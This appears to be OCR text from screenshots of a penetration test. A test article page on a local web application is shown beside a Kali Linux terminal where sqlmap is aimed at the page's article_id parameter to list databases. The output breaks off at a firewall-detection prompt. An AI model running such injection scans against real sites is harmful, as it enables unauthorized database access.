 web - Articles - Read
webdev.s-m-s.local/GENU-2012.3/articles/read.php?article_id=2
Szukaj
testowy artykuÅ�
Last update by admin on Sat, Jun 13th 2015, 1:08 pm
test
Back to home
MENU
Home
Browse news
Submit news
Articles
Forum
Polls
root@zuo: ~
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jun 18 13:16:05 2015 from 172.16.3.3
root@zuo:~# sqlmap -u "http://webdev.s-m-s.local/GENU-2012.3/articles/read.php?article_id=2" --dbs
sqlmap {1.0-dev-nongit-20150410}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting at 13:19:16
[13:19:17] [INFO] testing connection to the target URL
[13:19:17] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:19:17] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
PL
12:20
2015-06-18